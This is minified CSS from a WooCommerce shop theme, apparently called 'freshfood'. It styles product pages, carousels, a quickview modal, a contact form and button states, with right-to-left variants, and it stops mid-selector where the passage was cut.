.woocommerce-tabs .panel{border-bottom:none;border-right:none}.single-product .owl-carousel-play .carousel-controls .carousel-control{border:1px solid #ebebeb;line-height:0;padding:2px 0;width:30px;text-shadow:none}.single-product .owl-carousel-play .carousel-controls .carousel-control i{color:#666}.single-product .owl-carousel-play .carousel-controls .carousel-control:hover i{color:#80b435}.single-product .owl-carousel-play .carousel-controls .left{left:20px;z-index:9}.single-product .owl-carousel-play .carousel-controls .right{bottom:0;right:20px}.single-product .related-products{margin-top:70px;text-align:center}.single-product .related-products .widget-title{padding-bottom:28px}.single-product .related-products .widget-title span:after{background:transparent}@media (min-width:1200px){.single-product #pbr-masthead .container,.single-product #pbr-footer .container{width:1200px}}.product-carousel .carousel-controls-v3 .carousel-control{-webkit-box-shadow:none;box-shadow:none;color:#fff;border:none;z-index:5;margin-top:0;background:#959595;width:40px;height:50px;line-height:26px;text-shadow:none;margin:auto;text-align:center}.product-carousel .carousel-controls-v3 .carousel-control i{font-size:36px;padding-top:6px}.product-carousel .carousel-controls-v3 .carousel-control.left{left:50px;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}.product-carousel .carousel-controls-v3 .carousel-control.right{right:50px;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}.product-carousel.owl-carousel-play:hover .carousel-controls-v3 .carousel-control.left{left:0}.product-carousel.owl-carousel-play:hover .carousel-controls-v3 .carousel-control.right{right:0}.products-top-wrap{border:solid 1px #e9e9e9;background:#FFF;margin:0 0 20px;font-family:"Roboto Slab";font-size:14px}.products-top-wrap .woocommerce-ordering{margin:9px 10px}.products-top-wrap .display-mode{float:left}.rtl .products-top-wrap .display-mode{float:right}.products-top-wrap .display-mode label{font-weight:400;border-right:1px solid #e9e9e9;padding:10px 20px;margin-bottom:0;height:48px}.rtl .products-top-wrap .display-mode label{border-left:1px solid #e9e9e9;border-right:inherit}.products-top-wrap .display-mode .btn{background-color:transparent;border-radius:0;-webkit-box-shadow:none;box-shadow:none;border:none;color:#b5b5b5;font-size:14px;padding:0;position:relative;border-right:1px solid #e9e9e9;width:50px;height:50px}.rtl .products-top-wrap .display-mode .btn{border-left:1px solid #e9e9e9;border-right:inherit}.products-top-wrap .display-mode .btn.active .icons-grid{background-position:0 -69px}.products-top-wrap .display-mode .btn.active .icons-list{background-position:0 -69px}.products-top-wrap .display-mode .btn:hover .icons-grid{background-position:0 -69px}.products-top-wrap .display-mode .btn:hover .icons-list{background-position:0 -69px}.products-bottom-wrap{padding:13px 20px;border:1px solid #e9e9e9;margin-bottom:30px}.products-bottom-wrap .woocommerce-pagination{float:left;line-height:1}.rtl .products-bottom-wrap .woocommerce-pagination{float:right}.products-bottom-wrap nav.woocommerce-pagination ul,.products-bottom-wrap nav.woocommerce-pagination ul li{border:none}.products-bottom-wrap nav.woocommerce-pagination ul span.current,.products-bottom-wrap nav.woocommerce-pagination ul li span.current{color:#2b2b2b;background-color:transparent}.products-bottom-wrap nav.woocommerce-pagination ul a:hover,.products-bottom-wrap nav.woocommerce-pagination ul li a:hover{color:#2b2b2b;background-color:transparent}.products-bottom-wrap nav.woocommerce-pagination ul a.prev,.products-bottom-wrap nav.woocommerce-pagination ul a.next,.products-bottom-wrap nav.woocommerce-pagination ul li a.prev,.products-bottom-wrap nav.woocommerce-pagination ul li a.next{font-size:14px;font-weight:600}.products-bottom-wrap nav.woocommerce-pagination ul .page-numbers,.products-bottom-wrap nav.woocommerce-pagination ul li .page-numbers{width:18px;height:18px;padding:0;line-height:18px;margin:0 3px;background-color:transparent}.products-bottom-wrap .woocommerce-result-count{float:right;margin:0;color:#999;font-style:italic;font-size:12px}.rtl .products-bottom-wrap .woocommerce-result-count{float:left}.woocommerce div.products .first{clear:both}.woocommerce .category-banner{position:relative}.woocommerce .category-banner:before,.woocommerce .category-banner:after{bottom:20px;content:"";left:20px;opacity:0;filter:alpha(opacity=0);position:absolute;right:20px;top:20px;-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition:opacity 0.35s ease 0s,-webkit-transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,-webkit-transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s,-webkit-transform 0.35s ease 0s;z-index:1}.woocommerce .category-banner:before{border-bottom:1px solid rgba(255,255,255,.4);border-top:1px solid rgba(255,255,255,.4);-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1)}.woocommerce .category-banner:after{border-left:1px solid rgba(255,255,255,.4);border-right:1px solid rgba(255,255,255,.4);-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.woocommerce .category-banner img{opacity:1;-webkit-transition:opacity 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.woocommerce .category-banner:hover:before,.woocommerce .category-banner:hover:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.woocommerce .category-banner:hover img{opacity:.85;filter:alpha(opacity=85)}.woocommerce .term-description{display:none;padding-bottom:20px}.woocommerce .term-description p{font-family:"Roboto Condensed";font-size:16px}.woocommerce .woocommerce-product-rating{margin-bottom:20px!important;text-align:left}.rtl .woocommerce .woocommerce-product-rating{text-align:right}.woocommerce .woocommerce-product-rating .star-rating{margin-top:8px;font-size:14px!important;height:16px!important;float:none}.woocommerce .category-content .childrens{overflow:hidden;margin-bottom:0;margin-top:0;list-style:none;padding-left:0}.rtl .woocommerce .category-content .childrens{padding-right:0;padding-left:inherit}.woocommerce .category-content .childrens ul{margin:0}.woocommerce .category-content .childrens ul li.product-category{line-height:24px;position:relative;padding:0 10px;margin-bottom:20px}.woocommerce .category-content .childrens ul li.product-category:before{position:absolute;content:".";color:#999;font-size:20px;top:0;left:0}.rtl .woocommerce .category-content .childrens ul li.product-category:before{right:0;left:auto}.woocommerce .category-content .childrens ul li.product-category h3{font-family:"Roboto Slab";margin-top:20px;margin-bottom:20px;font-size:14px;text-transform:none;color:#666;margin:7px 0;font-weight:400}.woocommerce .category-content .childrens ul li.product-category h3:hover{color:#2b2b2b}.woocommerce .category-content .childrens ul li.product-category img{display:none}.woocommerce ul.product_list_widget{margin-top:40px}.woocommerce ul.product_list_widget li{padding:10px 0;position:relative}.woocommerce ul.product_list_widget li a{font-size:18px;font-weight:400;margin-bottom:7px}.woocommerce ul.product_list_widget li img{float:left;margin:-25px 15px 0 0;width:125px;height:auto;-webkit-box-shadow:none;box-shadow:none}.rtl .woocommerce ul.product_list_widget li img{float:right}.rtl .woocommerce ul.product_list_widget li img{margin:-25px 0 0 15px}.woocommerce ul.product_list_widget li .amount{font-family:"Roboto Condensed";color:#80b435;font-size:18px}.woocommerce ul.product_list_widget li del .amount{color:#2b2b2b;font-size:16px;text-decoration:line-through;opacity:.5}.woocommerce ul.product_list_widget li ins .amount{color:#80b435;font-size:18px}.woocommerce .review_form_wrapper{margin-bottom:40px}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{border-top:none;padding:0 15px}.woocommerce.post-type-archive-product .category-header{display:none}div.product .product_title{letter-spacing:-1px;font-size:24px}div.product .woocommerce-tabs ul.tabs{padding:0!important;margin-bottom:0!important}div.product .woocommerce-tabs ul.tabs li{margin:0 0 -1px!important;position:relative;background-color:transparent!important;border-top:none!important;border-left:none!important;border-right:none!important;border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important}div.product .woocommerce-tabs ul.tabs li:after,div.product .woocommerce-tabs ul.tabs li:before,div.product .woocommerce-tabs ul.tabs li.active:before,div.product .woocommerce-tabs ul.tabs li.active:after{border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}div.product .woocommerce-tabs ul.tabs li a{text-transform:uppercase;padding:11px 0!important;line-height:24px;font-family:"Roboto Slab";font-size:14px;color:#000!important}div.product .woocommerce-tabs ul.tabs li a:hover{color:#000!important}div.product .woocommerce-tabs ul.tabs::before{border-color:#e9e9e9}div.product .woocommerce-tabs .wc-tab h2{display:none}div.product .woocommerce-tabs .panel{-webkit-box-shadow:none;box-shadow:none;border:1px solid #e9e9e9;border-top:none;padding:15px 20px!important}div.product .cart div.quantity input.qty{width:100px;height:50px;text-align:center;color:#000;font-weight:400;border:1px solid #e9e9e9;margin-right:10px}.rtl div.product .cart div.quantity input.qty{margin-left:10px;margin-right:inherit}div.product .cart .product_type_external,div.product .cart .single_add_to_cart_button{padding:0 20px 0 20px;width:auto;height:38px;line-height:38px;text-transform:uppercase}.rtl div.product .cart .product_type_external,.rtl div.product .cart .single_add_to_cart_button{padding:0 20px 0 20px}a.remove:hover{background-color:transparent;color:#000!important}.product-block .button-action .add-cart .added_to_cart{display:none}.product-subcategories{padding:0;margin:0}.product-subcategories li{list-style-type:none}#pbr-quickview-modal{bottom:inherit;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#pbr-quickview-modal .images>div{width:100%}#pbr-quickview-modal .woocommerce .summary{width:100%}#pbr-quickview-modal .woocommerce .summary .cart{display:-webkit-box;display:-ms-flexbox;display:flex;float:none;margin-top:20px;margin-bottom:30px}#pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button{text-transform:uppercase;background-color:#2b2b2b;display:inline-block;color:#fff;font-weight:700}#pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button .icon-cart{width:48px;height:48px;line-height:48px;font-size:18px;text-align:center;margin-right:10px;background-color:rgba(0,0,0,.1);-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px}.rtl #pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button .icon-cart{margin-left:10px;margin-right:inherit}.rtl #pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button .icon-cart{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topleft:inherit;-webkit-border-top-left-radius:inherit;border-top-left-radius:inherit}.rtl #pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button .icon-cart{-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-bottomleft:inherit;-webkit-border-bottom-left-radius:inherit;border-bottom-left-radius:inherit}#pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button:hover{background-color:#050505}#pbr-quickview-modal .woocommerce .summary .cart .add-cart .added_to_cart{text-transform:uppercase;font-weight:700;margin-left:20px}.rtl #pbr-quickview-modal .woocommerce .summary .cart .add-cart .added_to_cart{margin-right:20px;margin-left:inherit}#pbr-quickview-modal .woocommerce .summary .cart .single_add_to_cart_button{height:50px}#pbr-quickview-modal .woocommerce .summary .yith-wcwl-add-to-wishlist{display:none}#pbr-quickview-modal #quickview-carousel{overflow:hidden}#pbr-quickview-modal #quickview-carousel:hover .left{left:15px}.rtl #pbr-quickview-modal #quickview-carousel:hover .left{right:15px;left:auto}#pbr-quickview-modal #quickview-carousel:hover .right{right:15px}.rtl #pbr-quickview-modal #quickview-carousel:hover .right{left:15px;right:auto}#pbr-quickview-modal .carousel-indicators{bottom:30px;left:inherit;margin:0;position:inherit;text-align:left;width:inherit}#pbr-quickview-modal .carousel-indicators li{border-radius:0;margin:5px 5px 0 0;text-indent:inherit;width:91px;height:91px}#pbr-quickview-modal .carousel-indicators li img{width:100%}#pbr-quickview-modal .carousel-indicators .active{border-color:#80b435}#pbr-quickview-modal .carousel-control{line-height:36px;top:50%;margin:-36px auto 0;font-weight:400;border:0;width:36px;height:36px;font-size:22px;font-size:2.2rem;-webkit-transition:all 0.45s ease;-o-transition:all 0.45s ease;transition:all 0.45s ease;background:rgba(0,0,0,.4);color:#fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}#pbr-quickview-modal .carousel-control.left{left:-40px}.rtl #pbr-quickview-modal .carousel-control.left{right:-40px;left:auto}#pbr-quickview-modal .carousel-control.right{right:-40px}.rtl #pbr-quickview-modal .carousel-control.right{left:-40px;right:auto}#pbr-quickview-modal .carousel-control:hover{background:#2b2b2b}#pbr-quickview-modal .modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}#pbr-quickview-modal .btn-close{border-color:#FFF;color:#000}#pbr-quickview-modal .btn-close:hover{background:#FFF}@media (max-width:767px){#image-additional-carousel img{width:65px;height:auto}}@media (max-width:991px){.zoomContainer{display:none}}.zoomLens{width:50px!important;height:50px!important}.zoomLens:before{content:"+";height:50px;width:50px;text-align:center;line-height:48px;font-size:25px;display:block;font-weight:400}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after{content:"";margin-left:0}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:auto!important}.line-content{max-width:760px;text-align:center;margin:auto;position:relative}.line-content p{font-size:16px;padding-bottom:19px}.line-content:before{background:url(../../../../../../../themes/freshfood/images/bg-border-choose.png) repeat-x;width:480px;height:10px;position:absolute;margin:auto;left:0;right:0;content:"";bottom:-32px}.line-content:after{background:url(../../../../../../../themes/freshfood/images/bg-border-center.jpg) no-repeat;content:"";position:absolute;bottom:-45px;margin:auto;left:0;right:0;width:70px;height:40px}.about-infor .feature-box{display:block;width:100%}.about-infor .feature-box .fbox-image{display:inline-block;width:20%}.about-infor .feature-box .fbox-body{width:78%}.about-infor .feature-box h4{font-size:24px;text-transform:none;font-weight:400}.about-infor .feature-box small{font-size:14px;color:#666;line-height:1.4;padding-top:7px}.about-infor.right .feature-box{margin-bottom:78px}.about-infor.right .fbox-image{float:right}.about-infor.left .feature-box{margin-bottom:104px}.about-infor.left .fbox-body{float:right}.about-page{position:relative}.about-page:before{border:1px solid #80b435;bottom:-42px;content:"";display:inline-block;left:-111px;position:absolute;right:-25px;top:16px;z-index:-2}.about-page:after{background:#FFF;content:"";height:1px;left:-30px;position:absolute;top:16px;width:90px;z-index:-1}.about-page .widget-heading{margin-top:0;text-align:left}.about-page .widget-heading span{background:#FFF;padding-right:25px}.about-page .vc_carousel-control:hover .icon-prev{-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;left:0!important}.about-page .vc_carousel-control:hover .icon-next{-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;left:100%!important}.contact-page .wpcf7-form{text-align:center}.contact-page .wpcf7-form p:nth-child(2),.contact-page .wpcf7-form p:nth-child(3){width:47%}.contact-page .wpcf7-form p:nth-child(2) label,.contact-page .wpcf7-form p:nth-child(3) label{width:100%}.contact-page .wpcf7-form p:nth-child(2) label input,.contact-page .wpcf7-form p:nth-child(3) label input{width:100%}.contact-page .wpcf7-form p:nth-child(2){float:left}.rtl .contact-page .wpcf7-form p:nth-child(2){float:right}.contact-page .wpcf7-form p:nth-child(3){float:right}.rtl .contact-page .wpcf7-form p:nth-child(3){float:left}.contact-page .wpcf7-form input{padding:10px 20px}.contact-page .wpcf7-form p:nth-child(4) label{width:100%}.contact-page .wpcf7-form p:nth-child(4) label input{width:100%}.contact-page .wpcf7-form p:nth-child(5) label{width:100%}.contact-page .wpcf7-form p:nth-child(5) label textarea{width:100%}.contact-page .wpcf7-form p:nth-child(6) input{float:left}.rtl .contact-page .wpcf7-form p:nth-child(6) input{float:right}.contact-page .wpcf7-form .wpcf7-submit{padding:8px 28px;background-color:#80b435;font-weight:700;color:#FFF;text-transform:uppercase;font-size:16px;border:1px solid #80b435;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.contact-page .wpcf7-form .wpcf7-submit:hover{border-color:#e4e4e4;background-color:#FFF;color:#333}.contact-shadow{height:54px;position:relative}.contact-shadow .container{background:#fff;-webkit-box-shadow:0 8px 33px 0 rgba(0,0,0,.13);box-shadow:0 8px 33px 0 rgba(0,0,0,.13);left:0;margin:auto;padding:24px 45px 42px;position:absolute;right:0;top:-143px}.woocommerce-MyAccount-navigation{border:1px solid #e9e9e9}.woocommerce-MyAccount-navigation li{font-size:18px;padding:10px 0}.post-password-form input[type="submit"]{background:#80b435;border:1px solid #6c6c6c;color:#FFF;padding:2px 10px}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,a.button,button.button,input.button,#respond input#submit{text-transform:uppercase;padding:8px 23px;font-size:14px;line-height:1.42857;border-radius:0;color:#fff;background-color:#80b435;border-color:#72a02f;font-weight:600}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.focus,a.button:focus,a.button.focus,button.button:focus,button.button.focus,input.button:focus,input.button.focus,#respond input#submit:focus,#respond input#submit.focus{color:#fff;background-color:#648d29;border-color:#2c3e12}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,a.button:hover,button.button:hover,input.button:hover,#respond input#submit:hover{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle,a.button:active,a.button.active,.open>a.button.dropdown-toggle,button.button:active,button.button.active,.open>button.button.dropdown-toggle,input.button:active,input.button.active,.open>input.button.dropdown-toggle,#respond input#submit:active,#respond input#submit.active,.open>#respond input#submit.dropdown-toggle{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active.focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active.focus,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle:hover,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle:focus,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle.focus,a.button:active:hover,a.button:active:focus,a.button:active.focus,a.button.active:hover,a.button.active:focus,a.button.active.focus,.open>a.button.dropdown-toggle:hover,.open>a.button.dropdown-toggle:focus,.open>a.button.dropdown-toggle.focus,button.button:active:hover,button.button:active:focus,button.button:active.focus,button.button.active:hover,button.button.active:focus,button.button.active.focus,.open>button.button.dropdown-toggle:hover,.open>button.button.dropdown-toggle:focus,.open>button.button.dropdown-toggle.focus,input.button:active:hover,input.button:active:focus,input.button:active.focus,input.button.active:hover,input.button.active:focus,input.button.active.focus,.open>input.button.dropdown-toggle:hover,.open>input.button.dropdown-toggle:focus,.open>input.button.dropdown-toggle.focus,#respond input#submit:active:hover,#respond input#submit:active:focus,#respond input#submit:active.focus,#respond input#submit.active:hover,#respond input#submit.active:focus,#respond input#submit.active.focus,.open>#respond input#submit.dropdown-toggle:hover,.open>#respond input#submit.dropdown-toggle:focus,.open>#respond input#submit.dropdown-toggle.focus{color:#fff;background-color:#507121;border-color:#2c3e12}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle,a.button:active,a.button.active,.open>a.button.dropdown-toggle,button.button:active,button.button.active,.open>button.button.dropdown-toggle,input.button:active,input.button.active,.open>input.button.dropdown-toggle,#respond input#submit:active,#respond input#submit.active,.open>#respond input#submit.dropdown-toggle{background-image:none}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled],.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].active,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.focus,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,a.button.disabled,a.button.disabled:hover,a.button.disabled:focus,a.button.disabled.focus,a.button.disabled:active,a.button.disabled.active,a.button[disabled],a.button[disabled]:hover,a.button[disabled]:focus,a.button[disabled].focus,a.button[disabled]:active,a.button[disabled].active,fieldset[disabled] a.button,fieldset[disabled] a.button:hover,fieldset[disabled] a.button:focus,fieldset[disabled] a.button.focus,fieldset[disabled] a.button:active,fieldset[disabled] a.button.active,button.button.disabled,button.button.disabled:hover,button.button.disabled:focus,button.button.disabled.focus,button.button.disabled:active,button.button.disabled.active,button.button[disabled],button.button[disabled]:hover,button.button[disabled]:focus,button.button[disabled].focus,button.button[disabled]:active,button.button[disabled].active,fieldset[disabled] button.button,fieldset[disabled] button.button:hover,fieldset[disabled] button.button:focus,fieldset[disabled] button.button.focus,fieldset[disabled] button.button:active,fieldset[disabled] button.button.active,input.button.disabled,input.button.disabled:hover,input.button.disabled:focus,input.button.disabled.focus,input.button.disabled:active,input.button.disabled.active,input.button[disabled],input.button[disabled]:hover,input.button[disabled]:focus,input.button[disabled].focus,input.button[disabled]:active,input.button[disabled].active,fieldset[disabled] input.button,fieldset[disabled] input.button:hover,fieldset[disabled] input.button:focus,fieldset[disabled] input.button.focus,fieldset[disabled] input.button:active,fieldset[disabled] input.button.active,#respond input#submit.disabled,#respond input#submit.disabled:hover,#respond input#submit.disabled:focus,#respond input#submit.disabled.focus,#respond input#submit.disabled:active,#respond input#submit.disabled.active,#respond input#submit[disabled],#respond input#submit[disabled]:hover,#respond input#submit[disabled]:focus,#respond input#submit[disabled].focus,#respond input#submit[disabled]:active,#respond input#submit[disabled].active,fieldset[disabled] #respond input#submit,fieldset[disabled] #respond input#submit:hover,fieldset[disabled] #respond input#submit:focus,fieldset[disabled] #respond input#submit.focus,fieldset[disabled] #respond input#submit:active,fieldset[disabled] #respond input#submit.active{background-color:#80b435;border-color:#72a02f}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button .badge,a.button .badge,button.button .badge,input.button .badge,#respond input#submit .badge{color:#80b435;background-color:#fff}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt,a.button.alt,button.button.alt,input.button.alt,#respond input#submit.alt{color:#fff;background-color:#80b435;border-color:#72a02f}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.focus,a.button.alt:focus,a.button.alt.focus,button.button.alt:focus,button.button.alt.focus,input.button.alt:focus,input.button.alt.focus,#respond input#submit.alt:focus,#respond input#submit.alt.focus{color:#fff;background-color:#648d29;border-color:#2c3e12}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover,a.button.alt:hover,button.button.alt:hover,input.button.alt:hover,#respond input#submit.alt:hover{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle,a.button.alt:active,a.button.alt.active,.open>a.button.alt.dropdown-toggle,button.button.alt:active,button.button.alt.active,.open>button.button.alt.dropdown-toggle,input.button.alt:active,input.button.alt.active,.open>input.button.alt.dropdown-toggle,#respond input#submit.alt:active,#respond input#submit.alt.active,.open>#respond input#submit.alt.dropdown-toggle{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active.focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active.focus,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle:hover,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle:focus,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle.focus,a.button.alt:active:hover,a.button.alt:active:focus,a.button.alt:active.focus,a.button.alt.active:hover,a.button.alt.active:focus,a.button.alt.active.focus,.open>a.button.alt.dropdown-toggle:hover,.open>a.button.alt.dropdown-toggle:focus,.open>a.button.alt.dropdown-toggle.focus,button.button.alt:active:hover,button.button.alt:active:focus,button.button.alt:active.focus,button.button.alt.active:hover,button.button.alt.active:focus,button.button.alt.active.focus,.open>button.button.alt.dropdown-toggle:hover,.open>button.button.alt.dropdown-toggle:focus,.open>button.button.alt.dropdown-toggle.focus,input.button.alt:active:hover,input.button.alt:active:focus,input.button.alt:active.focus,input.button.alt.active:hover,input.button.alt.active:focus,input.button.alt.active.focus,.open>input.button.alt.dropdown-toggle:hover,.open>input.button.alt.dropdown-toggle:focus,.open>input.button.alt.dropdown-toggle.focus,#respond input#submit.alt:active:hover,#respond input#submit.alt:active:focus,#respond input#submit.alt:active.focus,#respond input#submit.alt.active:hover,#respond input#submit.alt.active:focus,#respond input#submit.alt.active.focus,.open>#respond input#submit.alt.dropdown-toggle:hover,.open>#respond input#submit.alt.dropdown-toggle:focus,.open>#respond input#submit.alt.dropdown-toggle.focus{color:#fff;background-color:#507121;border-color:#2c3e12}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle,a.button.alt:active,a.button.alt.active,.open>a.button.alt.dropdown-toggle,button.button.alt:active,button.button.alt.active,.open>button.button.alt.dropdown-toggle,input.button.alt:active,input.button.alt.active,.open>input.button.alt.dropdown-toggle,#respond input#submit.alt:active,#respond input#submit.alt.active,.open>#respond input#submit.alt.dropdown-toggle{background-image:none}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled.focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled.active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled],.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled].focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled].active,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:focus,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.focus,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,a.button.alt.disabled,a.button.alt.disabled:hover,a.button.alt.disabled:focus,a.button.alt.disabled.focus,a.button.alt.disabled:active,a.button.alt.disabled.active,a.button.alt[disabled],a.button.alt[disabled]:hover,a.button.alt[disabled]:focus,a.button.alt[disabled].focus,a.button.alt[disabled]:active,a.button.alt[disabled].active,fieldset[disabled] a.button.alt,fieldset[disabled] a.button.alt:hover,fieldset[disabled] a.button.alt:focus,fieldset[disabled] a.button.alt.focus,fieldset[disabled] a.button.alt:active,fieldset[disabled] 